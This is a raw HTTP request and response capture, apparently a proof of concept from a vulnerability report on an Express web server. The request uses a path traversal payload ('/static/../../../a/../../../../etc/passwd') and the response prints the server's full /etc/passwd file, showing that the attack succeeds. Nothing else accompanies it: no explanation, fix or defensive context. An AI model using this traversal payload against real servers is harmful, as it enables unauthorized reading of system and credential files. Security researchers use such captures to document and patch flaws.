 Request
Raw Headers Hex
GET /static/../../../a/../../../../etc/passwd HTTP/1.1
Host: your-ip
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Accept-Ranges: bytes
Cache-Control: public, max-age=0
Last-Modified: Wed, 13 Sep 2017 20:05:31 GMT
ETag: W/"4d4-15e7cd8b6f8"
Content-Type: application/octet-stream
Content-Length: 1236
Date: Tue, 07 Nov 2017 21:59:34 GMT
Connection: close
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false
node:x:1000:1000::/home/node:/bin/bash